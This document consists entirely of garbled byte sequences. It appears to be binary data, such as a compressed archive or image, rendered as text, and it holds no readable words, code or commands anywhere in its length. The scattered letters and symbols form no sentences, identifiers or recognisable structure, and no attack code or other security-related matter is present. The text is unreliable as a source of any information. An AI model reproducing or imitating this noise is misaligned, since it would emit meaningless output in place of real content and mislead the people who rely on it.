+�Zxv�ŀ��;T[�1.]Tf�@<�J�|.T��T��J�d!�ewN�3� P��S4�&�����R��y����H$@'Ώ�M[#ki�{��j�d���6�N%�Sq�@��V�H ����3I2S y
0���Gc4�R���>{��i|�S��8D����YG�X>dED@��h�튯���"}�@�|�I��Cq��]��[����j.�Ҕ3�c�ZHօÄ	 �h���,��z�2�J�o�l���d�ɁC-�tr�d ��4k����V��`e��H��7�
�y��{j$����{|\>'��Kg���I5��Ё�0a�G~�WK����Zh�?����唡���VHl�H�3�ާ����Ֆ�W̘$. �p�v>��*_${�aB���٩ �|ɩ�#z/5 ��a.	It3�
��6͋53(QT��fMwC�Ҵ�EW�6�]P�Rǽ	���ի�ʗ�^��E�Ԕ$�r?zh�U��\kq0��yS7Z�O6P���8_7�bB�g �?��6��ˁȗh.��ݸ�B���LG~c֨�N��!Ĩ����Vg5gFݪ�$��,Pk��I�&rG�y���[+�a�G[��Y�MMvi�6�	m[H�'�Hq�C��{��j[~(D��9��s�Q9 H�7[<�_#�a������i�~C��}E;�)�%�B�E3iz�F���&h:ꂭt��[}
Mź#$
�_t=��Z����V���J���n˂@I�T�BN�a�Pzf�tƩf�K^"G%��5՚T��[���yb��)
DM�:n��*[��+$�n�3T97��o�-/V�v+9�ר4�t˂ۄf�W�u^�vT�'1� j�>���W�-v�享\i$�����G5\T����kLǯC$1ߚ�� ��EY/�)B�D"�AA�	�5��&�1g��'��<903����^���TM-0��<֕�v6�ZiK�I���/��cm�����b�CJ?̟��RV�$�/:�.�.�॰��DU[U�;�5)M�����5N9G*�+x��@cp�i�4��G��#��P.�e{V�6F`��NZ�\[䨐;��5VQ��L"��	$�y��!�R��t2v���Z�.��@TA�A%�S!I#�J��<�Z`�9� ��d�&�6MX BZB�i��Z2��c8��n-����5ji�ԋ+�6�@JU� C�4���T�G�ԕ�%�A�L����$|��l��`XRd,m8� ��fc0v���L$}h]Ւ�Q�1�v��LB�r2x�S��KR��ܭ�9 ��=�
��`��'��RLb'Λδ6N����1��I�\����U���7Ra.2�3�'��sn$��y��>��i�I��ZR�$��S)�}<[�z�bK|`���5��) +γ�������ꄡF�d�4�R���廩3&���\���L$�Q�9�x���D(��қZJ� f�K�C5��	�"8� w������
l����k�뾎��u �'U�I$JS=�M�v���J`s�MmL�
s��4�<R�д|1�|��s�_%0I��F;�)�ӦA*&g̑I)'<�|}�$19?ZH)�2�6�A?lԅ��6����ު��0u�$w��}Qd��6�2	<խ�Ș\���;�Ѓi�'q2m_Fu/Z015���g6:T���ZE��\�ڠ ���Uk�tvPt�)�	Z�a�Qf)��NH���w�+*  I4O���0��<4�����T-�RoC)sr
)'��W�4��L�JGt��nD�B����x�J[��@���+e�4�%g 1�:�n���@$ @ ��9⦲V�0%08@y�v�kJ�Ų���	�'�q�����P�2J�!Nl� ��?6 �ji��J��rDd�&y��{��	kq ��"3�JaĔ�!P^O��A����);� b���RB�I#  ���M�EMQ����Q)0B��NbE)EaIY�Q���H�R�r��R	#�Fdv���V�){*��n]%*��'�g?�Q[U%ۀA�$H�~�*�ahSpD�  g�|�)�GA\,�i
>�ڭ�em�֤?�'zT�AP�q�__Z��)���ŲJ��֠��V�zڛsyp(�� �D�UX�S�-��CIJY=��ՑVـ5�?ⶓ��1Rm�t�*qD{Rz���L:�q��˭�q��	�;�4CE��5ʬ�/6O1$���+/'\Q���rc��$��X��˄���L� �,���f���ے�>uۤ��R�ș�7�ɿ�:+��D��hV�m�{����V����� �ԛ;r��@g�I�$ �g�-�hx`��V�V�H���Dأ􉩈h�)I�8�=l�m�����Lď�Ts9o�����Ր�D���'�j��
�.��30s&�ܡ
;w}�n%P��W����<n��NR�I��*:��)@>����ԪL���Iy�$�$����ɮ�Q�ɾ ���9���'�S(q*8 ��x}@�Ye���5�)!;�� ����N	$�5�)�'˙�m4�� NG��2v�C�Q��­�2q�RVҼ)� #�6��1��P���zU?�9;o���R#Z4��A�Mm��8�q��@ �N�>\��|��I��CK������� H��#���5�$Ǟj�,���)��I�(�6�\����Mv
׵& ���0 �w4�n ���IA8<�3O(% �1�|闁rI�$�� ھhFy�6�+Zq�p�H(8�4���1=���$Bq�<�� �jnJ��RIش�O�(��A�JJG��AXZ��>�(FnƱ�Q%J��M)��x�:�*BF�Dy��2#�"x�q��@o�)=}�����PٸANH�Ț��9#9ZA�K�!׀I">�ų^3��8�aWNTd�jCw�6�ޟ���m� ��J�
_�@��SͶ��VH@<�ox�(��PI���mܺ����+�O�^9-��	�% �@>��[�� 4j�PIj��]�4s�&Ŷ��$#J�0"'���9DU(�bH���O6|�;ZwP(Bt� � b�N��j�-�8�"����Y����1��hBrC=�d���לXHz��S�)$�d�UdG�L�ǽv�~���32*7Vi���^z���$�$r*��y��� �޴�����5Ѧ�@'�"9 �|.�s����U��.B\�=im�n�qD�#��q�7���v�h��%N��s�v�i���Α���T��X�Y���)� 2$�(��M��B>Ez4��Z�;��i�j����Mglja[��"Mq�E/(�+�y���t�؏�����h�����j��� cGn�lmO$qO~5��	�L�����O��]F��%F �}J�R��'Z]��& �p)��J�4��N`���F(��f��O��p���
�Y�	�-��cv�i�*{��5kO��@ �I�&Հ������B�O�zɒ���xV�9�{g������4�Y2���� VOޫ�7:����;>�E��P;n���i�*���S�(���$�q>���1��܅�z�f5;��.������h,�D��O[@�Lq�)����p>t��CO���SJ#��y�m-��t4����õ2�V�m�e*4�]��B��_�]n���BU�ƕ��ƗL�:��_Lk�Yr��xRS
Њĺ���d���ș<'��Ez�����y��)�)� � �(E8�=��k{<}��?��SMy�� 8��@�wA�.ӑ'��W��~ڛ��C��	 j��|#��+wNm6�� ����e�C=��͸9���(���mI�Gҥ���!A%>DMo��-)��<t�@ A#֢8Í+jФA�B+��~��H��,���*�A�v��;[HTrQ�.��h(�dv��Ǭ��zK�%i2&G�7�i�b������ؐ�U�)L2�ź�2������*6�=���B[>�JTOaV�*��p�������Me�]�	�<T=g���J[�'�� ��\�#�jR}6�E��P�e >ԋr��`�*�YR>W�}h�7V�=��M{ԂV��|*�qRRۋ�9��S�'��U*��M������7b�7���IQJ�I��D]���2=����GzG��IRU�D���M��Hѕ=N&�m��"c9��Cn#��C�Z�J�P�DqKMh)��6�P�>tsA�OIq+�}E �PT`�Ui�:ʈZT���Ґ����t����'�\��Ai�>n�ƴ{+�Kַ۸��s^Gi��q�c�ުմ�b�KlA(R���R�2�b��K�l��P��.
��=*���ﶱz|'�R�>�}����k}��X#"jJ
V)D���4a@����A����3֭���>qB�4�"Ky"k3���E�Ș4&S d��&Oj}H);T �q����u����~^ �A���r1��sI"E� ~��$�$�$@��J�O����c��2��G�89�M:�D���ɟ�U�:��m��	�('P$�ph����:� ~�KJ��,K@9A?����ݗ�Ht��OjG� ���y5����oI����~�tu�W�[�37�\�[춥�=� �U�Am �$�'0<���Ii䰂 �g� U�K`�J�ؑ	�@�κs��0��Q�����d�����Ji/�%pA91\��Im>.L�O"*[r��@v�I�>U���I���A+�A G�4�L$��
� H��&�����e!$n�I�[mH��2H<g���-�dm4��$)$��=��)HIg �`�����'�!i �A�q��.@H� �A�T��ئTw@�<+lq�B;� �@䟽<�&*���򦒢V�&I�Ϙ��jK��D�͉[@>��H����8�m֡q$'x\������R^y%?27�vL����t�|P��
J��;��1�*u����t��x�T�% I��Q�PR�$��؏Q�T��(>)N�L�h��?��j+�y��kHp����zQv�o���ֵN�r�6�b��f& ��}ǟ��7i�Ճ��u�O)Tc���^��3s��d@Z]eM(���=��׉u[EYjwvJXyM¹`V�;Y"�̼��ԗf��]_k�촻RX�  �
�$�5r��u�����w6���k�V�abS���5�t�k�0��q���*2 �G�X2�ےt��PJ)4�Am�	HPRT1
G���q���t��	�=莑�zf�l��5r����zw\��Te�]e-��K.'�<�&?��YT�+��?�i�|*M~��e�Z0���<���7Qe.�Rt�n�6�dd�/�3�����M)K%%$��#����8�N�rgҽ4p�G�%H�3ɑ�&�jW��B��t�7~Nc��=��S��V�\j�I�k��R���Q�>�!����'8��U��gna�IOc�+4>�ǌ��V͟���.����7@��Kn�z�`�	>�f�>Y��&� GuE.�R�Te'�&�h���ȼ|������^5�aZgL7r�H-�G`g�J���֑D9܈��l�,t^��{k�kη����V�s�F�ˬ�¹il�P�}��E:�T����V�����&�֭�}�GA�dy�/����yc�Gc���aj9U�e�m��E� �w$w�z�M�z>��V�tӤ��IFx>�Q+�5���6��Y	?9���������E�=/��1Rs[�	�>t�J��g�yQ�{�:�NiOڥ�E��$,�<�Ҩ���4��u�u��B�`���/66��F�\�9��i�ۺJD�Ɲ�>X�ǐ���U,�|⸋��y1�p��,�̫����1M���qU��<�I&q��:���H U��O~��a��ؘ
�&��Y� �f�"�Gw��i&�l**;U����hO�K�{���y��� �̃#���_^�V�!�EF�I$�U��߲��^�gM�)ʠ�A�\^�!K緭T�.^)IB��I��_t��"9E�0�����.�ewT�&I3���W��CgiT2f�%�)Ardc=�@��B�4,
�,�r���[��	1�)�5U��dy5	�M�NI�m������"k+ɍ?��7�:��;��v��O~/U�۶	PJ�
<@��v��@ �W����u�'p̎Ef�.1�E����,�C�)�mo����3�ެV������#��S�bHR���^�@'5�%9m�ϕ���k��j�����*{}?`�;~�*M��$fG��()8�É#�<ٮ��"�*����1:m�S<Rw��<�Pp��!O&F����m�"|Ȥkt�2��*yN�9�0�D��~����q����#�(u�J�BA�c���9�C�W���r[]�pE�(�w���4�*[�� � Z˵�r�JJA�#��[��A�)�ޱ��� Vr�E�ݝ�-SF<朤"3�U�bg۽_o��$������grx��I�E�eaM���M�RBJ�94y�0	pg5V�$�V�r�Sğ�Qh��c��BR���*����+d��2Z2`�ޮ�&^ʞ�DD���P �f���m)&O$����M� �"dU�;VR���#5p�m� �� ��ݵÌ�f>c�&M>Z$�O�pi��H�g�{V�˝vQ.4>��M�j�.ںJI����GP��FH�=j?O��Oj�Ij��0`��)�F斕�d�x^������e�sRR��R�#��H;O�	�Dc�{�E^���P��j�u���.5���Jg?�F[Q\R���z�d���R���'[�] .[ą�"����7"R�L�5L��e.|��i�G4���D�M�AI�ښ9�R�&�:-w-�|��J��P��V�5��x��8�[�d��aC�"��T�*�tZA�xdr9��yl���Q�Zjo�.��.M��*{�V)&�Ţ#��G��y�RZ^	��*jݑ
L��Dy���iZKhdιl���
#PЬn����d�"�%. BU yb�RIL�֪�c.�c)-����P��E��2*�}��6j>#I��ƕ4��8"�vٷ�*�U����D92Of ���
��y) dgϵj��3av�|4�d�f�z�K�2�&�Ab$U�X&�r!/�Orի�R�`����Vt���-ƛQ �W���e��*H��Q�[C���=�j�k}Qu��KMU��B�D���ҥ��b��s��JԔ�q� Vw�t�݁T7(�E_�\+����Gk�G��NgZ�Q������6�" �qB�X)��{b��SZ+rq.�^�@((D���lߔ�k.M�ݫ�"�D�O�^��[O���䚓�(��Τ�_Y�a�
 1�R�R���<����$�5&�Xq��(�A5O�{l����c�4�)y�2*՛PTҧқ���Fׁ��Z�x�*��&bi���>ܽ�-�(���vG'��k�[��8�	��JT�(��<�OLe�O�an�2	1���Y�s��=!��O��G)Q���t4�Qޝl)'�s�5R̓�7��g�:O�V����r�[w �3�j�msj�aƞJ�D�^0mA*-[��H2=�Zt^��=���V� o3W#����M��B�@>���o�eaă0`��QԚ��Y�j�߂�&+f�qa��`wvn� �S����h�_�N�s�o����6�O�
��W6n�I��FE3�Nʡ$���ڐ�"�RdA����֪�{��G�D�'ʓ�8�)S9�h��ڑ�և[pH$��F���8�4a\d��hV���I9�8�W�c.���`~.9�O=�h7�ó�\m$5�6`r	��F�4��$F`�}M	����N�AC��� ֌j�F�K�� ���[�i-( �O\U�NKJZ[IT�0A���+Mq��$(�����|@�bfTB�8�I�%���R]+i <q>�FՄ�V���bq�P��>'�RTUGr1� �m<��*H�����K�ʆ�HqĔ� �3Ȉ<�o%@x� �����ޥlJ�G��BH�}}��ϋ�,��p��5tck�)r�"�J;��*O�A�<���M�I;��ɏP;�����ʖ�����p��#HV�! r	�dcHW+D���B�R0G3�=�;�8][E[@V�9'�!J-7�b�?^=*
�%+B1>f��v�J�\�XS�B� ��F�y�-m^%) �  O�����D�F6�9��P���J������8�z�,�a^
\-��8"d�Ay���8R���#=�1�1j�Z%*	J�!!$��M8���HB\��ÂDrh����N[x�k+�(	0~��=�ȿ�U��sv�[PC�8q�<Ϯ+؎�(KiI))y#��V׺M��ս@��G�g����&`�r)��p���.;�P]�rl��I��18���$���T�f��?Qz�FvwH�0�QLF������i����,���ܨ���[���;$�V��?�֭��6�<��kN��C�J!)$}?�Րi��ΊSN�� T�Z�SY���+��Y�f�ۉ�=��������!�l�H&�6�̃�c�����j�%Ơ���J��f�^�wzK�Q
Q Ga����j�Y�`�����⫚C)[d��)d�����)|v$�&7ur�R�B�'�yշ\�[�r��
(!by�J`�m���x d��]]z���ٍ�\������I�X��|=�sP�<m�M��|���m�&��6���OcT���>�L������I�&�� Ś��<T�'�Z}����� ���R�u-��s3�(���.A�. �t(�G�_��iB����ՋNl���*�}�V�Մ��KRi2�u1@�4;_;�U��m)��U�|�����%��i,Z��I
 rj��<�=��7/� <�Ib��IYf,�1I8:���V.hz��/�) �DF���?_����%����������|7^�p�d6��I ((g�}k.KKZBL��Gz���b�&����?���������M�@2��IU��$�E4̪=��0��1ڱ��GQGA`��[>�[�9'�[)wj�I 㚒�)<s�O4�� �UO��Ì�������H�mۂ���Sͣ��O�>~|²�����jǂ+t6�  �O6����N6�� $�*K-I����ֲ�,�٢_f;�q5!�;�T�L���je� 	����ڤ���&��D�y��/cm�rM7l��<����M��kL�:/��~�o���V�%;H�jb�|���`�zΤ��OE��ò>���]W��	�pG��mR'�_(�5o��J��ϽLML�PD(�A�-�BL��)㙮ٗ&�O��])B���Aϗz�όg�@��.cM�?�{(�*�T��ej��7���4���	̑��3����G���IG�BqRO ��;<�{f�PzL�O>u�D��IQ'$��p���nٶ���md����ZD�I��\��q=�M�?)�ү�4���k��O�� ��j�F�f�`�$��E�aAG�>��GV7�� �f1p*3��28���ђ`z��J�c�kT$��؍��'�`�
��Q"Ң`yi����߼�ї�S�9H�gʛSf	#�}jql���ZI��V�K��ZFv�]a~#.�*���V=�:�L��S��p���T��>���N�.� >�W��Ԏ�6l��g�	ԘQ�'#��h]?�+��  �Kj1 ���j�^��Rش�*��g"��ƕ��w��{-Z��;��B�`�z��q����
� ���[ꏥ#��$�֯�oĎ���@XJ����Ψ��)U�� ��.�@�2H��i���U3�z���&ܾO��$�ڬ�]G�]��@TpH�!8duS<3��KA��'��VG4�.4��iiRO� � ��t������w!%
<�)����m�$��5=�Rb;�]!Y����_dv���;/���4N�T�y0	>F��[Q$㈉�6�>����Q�Lhfk����C�%��&�A�����0��-�"pOoQԘ� �ψ<����T��tS)��zJYqJ�yM1o��9�-���MMmm:%��|�2i�v�˅&��)�[em�"{�)^�$H���H�#��F�=�-ō��!M��1@u���
-'b���՟�R)�1O��R!i�
�X�'T<rJ3-���e�'8#4S�R�Kw�;��W�eo�~�v�.��;�����������/�����*~�!'�A��W�v��4�
T3ȯdj��ҥ[���9�|W�=l;�Y��	$ �#�R�3��E�v3G�/[� ����P1��/Y����,ܰ���2�RZ���� �=��nYVQ�/�MCf �1E),FD
�zKA��4�m9��Oj���֜��2ʤ����_ɝ��$� 4�m���Չ���{]aJb�e��G��"i��e+!^M��hpԻ=!��V��(�l�%&�<22��2b��o~���L��OB���GrMK=7n�-�j�gp���	D�NṲg�S&��*���ea� ۓ-�GqK�6餃،ղ�%�xN�&G$LS�=8* �
NGҬ�M�*v�+�Ή����GcV��]WJXK�)��2sO�ӟ�R�T��?jCJ@	q$��c�}�HW/����M3Uh%N��}EXU�Ԃ�%i<q^k�ZB�[wT��cV���M9hn����s֏�z�K��5���	I��(c�:�!Cc�}�uV��2��R�"<��!�]bw%c�P�<��M�����%I=�z1�X% �=��?0�ڳ8ע��5he@�@��z�H'���rrj�'�N�DUqv�0C| @)=�hW�4�Y� ]�#��Q}��!����Խ �`��� }�M_� U[J��"�ԥ�%*J����H>��1�ܥ�u��X2F��1ڀ��5p�v���`�'�*]���A��A�0N3��QoFd�t\�mhS۝	
$l��3��Y)h+k$.@$/��Sz}�x�S@\�6�'�g5ke��D�)*l�13>���k��n�����())J�*;�w"�ׯ#`Z� ~S����7�E��H<dO��Ҫ�B�!*R҂Ay�:Z�`zZr�_�Hl��z�8�Lf=*N�p�o$�
	9=�� qA��.��Z%D���g�(����*�		8�y޶"V��]2�^q;�Nrr#������II�H'�<�]�T-!@g'�~1R4ԂJ�$���I�?^�j�&�f�pM��ԋO�nqGv�D��U_Pq�\��S'#��/�\,�q-��I� �j�8Tޤ[Njj�RJ��|��SM�2�V�<�Sp��&aI
��A���Ft��9����� 3�i��0�I88�z7d��[qN%A�U�{}j�=�(�Z��Z}��󮀆* �1��d:Pv�ĺ�7]It���·l��df�.^ֺ�L�J��	��#+$z Oڐ�ǆ����dәh��"L�	���AW�є0�'���Y��5] ν���K�f�͕�˭��� :�;�L�ߎ��F��?Q��u@�n�QI� �#���B��mzW��&6��p#μ����w�E�aD�2fj���z2}IGM-�ڼ��R��8���_u}D���W�sj���0}��Y脯rU� bDI��ެ�:��O�V����DpRA����ta%{8\�jq�b��"��2|��#�V�:���U��R�	�8�D�@�ն��{V��b ��5tZg!�t��^"�����Nc�O���-$% ,�b009�w��z����ܞ��Q�=�8�q�)e (I�ʦ����xᲵ*LHʧ��Ntv����k�/,�<���<��U�!-."P��}:��.�Զ!JP�3�M�iP�Y�p��̔�p��u/��L�% ����C�l��`g����	�6�$�"��At�JP�Ld�*/`���$Ȃ	���[T�,��e?t� �'ނh�uqz��I���I ��j�
-��/[:������g�b�i�w^�5����P�]�v��lT���
�bO'ڴ� ��>�fР�*����sJ�C�E��Dl�.�P��Q$gI¼��~AS��ϕz��lڦ�Mt$�-��8*9'�+����v�WIHi	Q�M� '$yyǾ+��>;�|ף���3x��3��I�c�zu	�z��i��?6&��z�{$�h�����H�O4َ+�ĉ�3O��2  �z�V��-��m��jCh��zKI H��⤴��*1�ҩvխ��Д��Ԇ@�d�����N&���K�ڲ���Ke���0ߘ$���ԘD���4��)�I'�f�x��l�3H��7��QK4FN���T�uK��D��f�;�ۄ��9Yg�����������	��6�6��� ����nͲ>PI1V}>���i���Kٓ7)AtU-X� K*���mvD%�s3?�WK{kT���GҤ%��=�d8�r����[�JZ,oN<8Z{�7�9BA��|�p��VA�O�w�e?�6� ħ���9fGڟ,]$�P� �h���q���NG�x#v_��Z*�ƨ4���V��	��Ug�$h�0�ܑ�i��mטE�T��p"<����K�[M��+e&������o���%������Q��+F��������G�	;��,
f8�V���M>�{��H��/F�AX���L+�n�R�O �Y���r��zTu[$')��^�X譩��I4u&|L��� _�+�	�q�*�$|�
mvM��#9����"�'�Uѥ/�4���&c&)�u���K��3�f�Űw��
iVdI
T�5��V���s�JV�d�;\FL�ɻ�P���<���g�������$�-�����V��b��*���� D.0�J\��M(��)RLw���B����'�X�/���j rNY�GԄPȻ�uZ~`��#L��1�j�޷rI��rg�޸�A&H�>�d~���'������j���Dv����#%�|�&ɯ�8��S����{��k_�/m�� -�A�v($)D� �� �`��G��j(a9H���i�0���ߋ���~\ǎ���nܦ{�U����r�������H � �LR�*�����M�-�_RݶǇp�� )2=�=������[]<҉��D@
�&�=)�W�Uք0�r�&\�*�2բ|H�1@)�p��x1�+A�� �����ں���>ⱔ�v���J-�8 y	�ԕm����R�_:{SJBn�|���[,u��WT��\��*�+i�A�ڌ�]I�j����?ʳ�~��V#�Z=��	A-�A<���§�^x�~1�;[�d�%
�ƴ>��šބ���ҏ;�J�7�u٣��>t�])D�^(6���5�n�g֋���P�T��J�w�/T6�wj��Dm��V�Wԙ�I1F���"�JJ~R1�m�~�����-J�/�\H15%�Z��ڽ��, �"""��b��ͤ��V}�Z؎
�C�9��J��9��P����l�[����x����U�2�]H��<r�ߠ84rݥ��0	<Ӿ�>C P�b�j��ڸȢ
��R�Yu$��0i��h]���L{Rf���%@���I�ʑ�&O�K��%�n��>��-���Ò1� ��U���d����L�ڥH�s�5�=�O�)��P�y�q�N��<���?�:�Y��c�o�I��u��$���� j�o�t�(I&�_�ݝ�N�$ݫ.^*��ٮ�%R3��kK������qBozb��T�BI��W�ޕ�jKJ���A�mn�U4��Ĉ��>��/�gڏK\���$p(%ś�l��ֶ���)�ǥF���P��N$�n��#(�
�����㬪@�]u�D0`�Uz�E�crKj#�m+=��'�aC�9��Z��;�Z}0~���HRJT9�k�����i���I��?�'i*�F��<�
�bpA�ڢ�u����\J���� A&y�����V�,n-TJA��Ҙ��Ἑ�#�Z��mF�� �2{�[\�'[*(op� ՊK�&�����?h�m`�X��Ku��fR�����&Rl�E���IB����>����Ou-��mm�n&R�d{S�M�(�j�t��mu2R��C����ԓ�\!��JU�&���RdGj�2�{Dƒ�v!b{B5����0��Cu�Ͱ�J��,� i�I;�?J�Wڪ�Kz�)Kl�O ��4�� ��1���^�G���� �;[ d��8�<�_%r��f@��E�ӭ�� (6�U`���P�t6����<���OL/�u��	��E"��D�RaC�G��^�(,�)i��#��[��M=%�$H��S`��Q 	3�=�oެ���,�2�g"O�ީV^ ., &D��n�䆑�m�R�5c~�!i읪\���(.I�&@�=MV�V�� A$( ��:�I@[`&	 �z� Zsd|e� %ňqc*V��_�&��� $�01�ډi�W�R���JA�9�e��n
d�2@�������i�@( ē�RSO�B��6-h|у&@>P9��e+	!FS ����c��	&FO���=�M*��@� @<�X�=�ah$��*�#2Hϩ�.�]}+�waZJ�8�>���]J��+y�f`���BW�t����f	
���Gޘ2+D�P���� �	'�h�W�b��JR���y<
�nӥ��� ��'�I<�W�_W���N������
RHln'���c�����"�.��.��A���Rۉ��L)T�4A/8;��2(�Ż��=�/Jp��6A�i �=�Ҥ|&�t�;�א�����
+!h���ă'�(�Ui�=�����Z����3�N"���FIEZZ+�Ũ9{fAҎ^ܩW.8���8��:�;z�RH��A03�o�>�jΎ�:c麵yE�����#�2+�=D����컅���?�i�'�TU͒pT�h#zV <��я����6:�әAF}V�Vv���>�CHx���N���VԖ��8�Y�����w����$�����?Z��n�ٓ" A���������l�vᄶ�rH�I�"*���W�h�*l_�8�ԝ��O�!�4nj>b$���Gt�	r
�##�@�mO),&v�
��<�χ��jG�i�o�\���u
R�` fhr�v��Z���em�H'��:�V�� �( ���[T�$|��s�L��,��o}��9��%w~ͅ��^Ҳ	p*2�iN�#�	�V�w{�������]Q�4�d��҃z�E��\��jA�7-%Gki��>�3��zwKJUt��O�"j7�'G������ABBg���c�%��K��u�IR����E*�m(��K��J�'�y�l��a�)Q��p;Vk���`nH< q�V��d�h�TP`�Q�T��v�r���,���3Ƿ�&���Xҟ��J|R�����ݏ����N\(��T����xZ������W$��k��7)|;<��ËiϕHYA��?H���I�V'�_����N�[���P.��>��S�ڻ���!�����}�����8�A�v��S�j�:�B`G��m���j��8�R�٪�&Eg	I�#ޔ�˅�94�M���dsRhc ��T�'�|�>�̣����S���~b�=��<�'��Sm��DO#�UN�E���0ͬ�I��V)$@ϝ.Հ{Fl-����X���M���*�%b ��W���K{1�Z��(�V�  ��-y�Ǔ֋v���$�ފھ�*�%����i\v����'?$|�2�kpH{T��"�[�F'�9�e85��M����L�� g�M���s�Q���qô�4��8v!N�=雕�$�aK�#�T��&+��+qf�㦈�D�G��m���Q��'1���q�\�w�gG�"��i��;p<��yb��	�kK�`,*��Y2>¯ǒQuZ7)Z(7�H�{qP��TII�ʮV��#>�*��	���ߏ-�����0D����$$A��0 ��a�Fq��X��R�	-��/.>�'�<諌���<yS+dG#�W�o�)q)��{`�iM	<	�AM|��?JiM���Z�J�vS��[��HSX�qST�y�S]���VFo��[��	e;L�8�T�H۶A1�
�[T�$z�M���D�3v��QFn����u/���B|S H��J�<d�<yWR�߳�M���:��DϿ��
�˭�$4�w�~l*ZA��ےG�4�o$�8 MM�{�LԆn� � J�KL�AT8�{v��AI�>�C�ZNB�����'��5��j �VA�WO���PPW�J��>�q��)惂N�c��C%P֤��$A��P���O�@�R�ĕOj�m.�R�J���$�9�x-�B;Q�#)$�SN�@1�%W��d�W��ix�$ڲY4�]K��M�}#q����R�s4�Y�9�M&��G͏��74����q�N���*��|I��L$�v��
�yt�ҿ0��ȶڭͨ���A�o��b<o��]SO�H,� ��b�6��&A�^;��ޡ�V?	�< �)D�֮=?�s\�)�R"J���W����G���A�G�y��1�k+�>2h�����K���� J�i�W�ߣsWI2|�������a�����>��P.t�֭����dA�Rm�pKn�@��*I�1�Q���~ȭ��Z'j��L�ҝg\!{n�ROrS�V�--�B�J��Q����_�ɶ����ԃT��)��*��²Ҕ��ʆ�e�0�q#��)+b������޸�)�	Ț	e�8�M�$y�����n�K�I�u%Zbx�����h�{�[{���I'��
T�N�:O����P��Q�z _tͻ�YO8�W�ݹ*BC�y���r;W�M��Zy���3�Ñ5�s�u�-
I�I�ZT��&G�h��u���I=�%�M6ASi ���Ii;4Ò��C���+�>B��b�ڟJ\0J����V��*��J�� w��ZpGqT(���4�f_�����h�{ɭ�Ol�S8�T��:�o%��ȩi%"<��H�{'�]1,���� b��%`�@OzP�G�i$� f�z�t���.x���tdޥ�����������3���ILn����%* ���%�^��5>�b�5�7Qg�q3������Źᑶ{w��Y�ˊ[ci'��v$� ��͙e�V��a�n��҆>i���hŰ b@�k��Cu�S�5����/@]/:��l�kk�:�E���>�#��'�O�L�����O�������Ӻ��kb�pW���؍�"H�t����z0sd�'��|r�ú5���K�{�]#�õS���5�_$�VIG���U�����5���G���\_��i�a��
�VL @0$�1U2�|$��2xW׵m���ȟNȥ��[ ���B��6�<��v�C������c91KkPHIJВ&F�?�%/K��,A$�{��ʕ�Wc��`n��A'A<c3O��ҍ�"d����x�� ��2j���la-�|L�H�'�]�~�6U�	1�*Kw	(	i��2I���x�Ɠ��@>��ݒ4�_�ǜKD�RH ��9�ع��,��MÄb�L[i�5��u)ʒ� �"y?J/����Zi�0��>��5zcE���V����H;H�&0b���J��XZ ��#��ފ��i2��d�5_�����q�*V{g�hC����=�X�l9qp��ɐ I��k��Q����PB�m�H_0�0H$�0&N)ޫ��o�M�n��Iܢ�#��x��J1�6���b��Tޗb�Z�pt�rO&& ]�/q���r�~D�(u{5}LsMЭ��@a	2D�bH���1�U���j�շ�),9;
���[nS��D�29���oX]%�J�	�I�9�ڹrM���(�F��Fw����u��j��J ��@���+�[�����A�X��7����,:�Rt.	q)'��@����)Nj��Z�{�k���H�y^6��a)+RD��㹧7�)�)I��mA2��� �v��@-(��H�i|��oIԔ��8�Bd�����U�EB�^�8�7$�#�}j���ʢH �$ϐ�f�yf�u�vm� 8 v���]�.l
k]���[���Q�?�R�gS�D����`�@����{�e��� '"�^E*��/ue��\ lLGb&*վ�NLN��[;�� �`�T�\0��6�B��	�G�"ů�Y�]��#&i�m�i���{u��L�947uBU�H���4�)S����j>�&���)�_�k-Z�م���ڊ�͊� �y����-���i�V���!	=��D�[����f>VҀr���4OS�kOaIh,�@��*��v��HJA����b�A�M%�	�hR�2-�M�v�7�Z������4=Aa�_���f�m�×5K�� 1fYGs����L��,���R�$�>U�Ii�qmM[�������^�ՋvL��w�~�0+�����-��I w�U�ٸ�N�Kv�F�Ԇ0b�d��K�f��[�妬�&�Np� 2[#�L�d-�$�H�޽�9�>�)!N\���$A��.�LivJԴ�U�@.�Z�c�ʸ�R�ɷ�(�_B�F�du�mA�&����G�ҚeH$�	��i�wj؂�dgθ3���g�M-�K-�q�Jm� ��"f�+\�de�H��:����h|�2=i~�L���dy��li�LG&�Z���`�ǤVmu�邖�H3S�z���H�[���&&|��V��sq��F���h3���R��dF���&�5un���QH9Ě@׵�s�� �U�6�d_S�TQ�;]SMk�S���)m�:C$M�G�ז}��cŽT� ԛ{me�� J�S��*G�qJ�!?�Z�����BdB���&�� ��d��Dy��yi�Ztb��F ����m����)��T��z�}#ߑK�ɽ#�� �^�T�޵�3����� 4�h�TK���x�"��o�=J���.I2ֵ�4=Y����٨=�B�@2J�"&��7�m�#�ɻKE��P$z�>I5ώ�1��=�����ä:����5  �f��!�WR�q%�&AJ�G ��Gzо��J�e?��$z#� ��6�%��v����<��?��	�ڼ��@?�<H�L@��*?�q�a\��t{/�z��[Г�Z�~�"'5Csㆆ��+���v�A�*�|9d�|7SX�.���p��Ȅ�&����6Y�K�^�S���=�ƽ	s( �O��/�Z�]?�A>���
�Z�O�l� j�ӯ����#�������"��!t��ω:;���j^��:f��|%�e0ɬ�^����dV��ǣ�k��q������0f(d�_m=�c��y�kC7}G�7t�Kq)($4�u�5C&���t�MΠ�[V���$����z4�m<0�}�U��8T���_Բ�׉�'S�P�^CI7�����g"�4i��d��?������$��K�_I�ڑ?�g�&��ۨ�]N{M2�Ԩɂc5��5�B��$$�L����� �%���Ӹ�2pE��]y&4y���Ye%'��y�6`�|�*������q���oj��8�9�M�k�&�^�gRG��Sgn�0I�bb(w��
q&'�O&��'�X#9�j�qd��Ŕ`D�?��B{���*�u3 �<E %@��\�va��S�Âp0EI3�+�x}h�]���	V�� )8=�]F'1D���{�
>��M4�<Wd�:�`�3�>Τ��T�ޖ��S8��4���>�U����Ljh�@ǔԆ��W�uv�9������ �TSenM�:�$+֝m�8Q#��SSyt��$Ӭk�J�Ϲ�i����e� G�)�W'1�ګvz�kW�dQ&u&��"{��\ZM2�IIZ'lR����l�F������]�	�`v&���t��*D{�|7J�(�y��_��Dp<����4\U6�I����g���$�I�	�*��M}�U9��W%^��]�+0{�\�M����]��lQ���`BA�q:���d㊊mi��z-�g\�n����~%#�������ւS���@n���
���J�tAlǥ'�I�+��G��/�]=�mO�
